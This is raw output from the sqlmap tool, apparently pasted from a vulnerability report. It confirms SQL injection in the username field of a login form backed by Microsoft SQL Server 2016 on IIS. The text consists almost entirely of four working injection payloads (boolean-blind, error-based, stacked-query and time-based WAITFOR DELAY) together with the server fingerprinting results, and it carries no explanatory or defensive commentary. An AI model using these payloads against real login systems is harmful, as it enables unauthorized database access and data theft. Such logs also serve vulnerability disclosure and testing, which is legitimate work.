 (custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 130 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin' AND 4911=4911 AND 'akga'='akga&password=admin&loginguid=f266ff4c-8cdf-47cd-8cfc-b418eb4188c5&logintype=pc

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
    Payload: username=admin' AND 3761 IN (SELECT (CHAR(113)+CHAR(112)+CHAR(112)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (3761=3761) THEN CHAR(49)
 ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(112)+CHAR(113)+CHAR(113))) AND 'kacu'='kacu&password=admin&loginguid=f266ff4c-8cdf-47cd-8cfc-b418e
b4188c5&logintype=pc

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: username=admin';WAITFOR DELAY '0:0:5'--&password=admin&loginguid=f266ff4c-8cdf-47cd-8cfc-b418eb4188c5&logintype=pc

    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF - comment)
    Payload: username=admin' WAITFOR DELAY '0:0:5'--&password=admin&loginguid=f266ff4c-8cdf-47cd-8cfc-b418eb4188c5&logintype=pc
---
[14:36:10] [INFO] testing Microsoft SQL Server
[14:36:20] [INFO] confirming Microsoft SQL Server
[14:36:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 11 or 2022 or 2019 or 10 or 2016
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 10.0
back-end DBMS: Microsoft SQL Server 2016